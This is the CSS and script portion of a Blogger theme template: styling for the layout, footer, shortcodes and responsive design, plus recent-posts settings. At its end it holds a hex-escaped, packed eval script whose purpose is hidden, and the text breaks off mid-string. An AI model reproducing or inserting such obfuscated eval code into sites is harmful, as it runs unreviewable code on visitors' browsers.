.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _upqIQH= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x67\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x49\x2e\x34\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x47\x28\x33\x36\x29\x29\x7d\x3b\x34\x46\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x45\x28\x33\x7a\x20\x34\x44\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x78\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c